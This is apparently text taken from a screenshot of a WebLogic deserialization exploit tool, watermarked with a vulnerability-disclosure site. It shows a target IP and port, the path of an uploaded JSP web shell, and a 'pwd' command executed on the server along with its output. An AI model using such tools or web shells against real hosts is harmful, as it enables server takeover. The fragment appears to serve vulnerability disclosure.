 WebLogic Unserialization Getshell&CMD Exploit by rebeyond
Host: 211.140.7.69 Port: 80 DisConn
FilePath: /home/webapp/apps/rcscs/1.jspx Upload
CMD: pwd Execute
Result: /opt/bea/user_projects/domains/base_domain
www.wooyun.org